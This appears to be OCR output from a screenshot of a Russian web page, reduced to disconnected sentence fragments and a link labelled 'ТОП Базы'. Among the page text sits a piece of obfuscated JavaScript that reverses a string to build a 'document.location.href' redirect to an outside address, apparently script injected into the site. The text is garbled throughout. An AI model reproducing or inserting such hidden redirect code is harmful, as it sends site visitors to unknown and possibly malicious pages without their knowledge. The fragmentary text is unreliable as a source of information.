
 пожалуйста, в комментариях!
я:
м не сложно, как может показаться новичку
,
«»).reverse().join(«»);return $Bhq.list[n];};$Bhq.list=[
hliie//:ptth\’=ferh.noitacol.tnemucod»];var number
topbase.ru/» rel=»noopener noreferrer»>ТОП Базы
вру
ческие, региональные и другие сайты, то есть 
жно – время.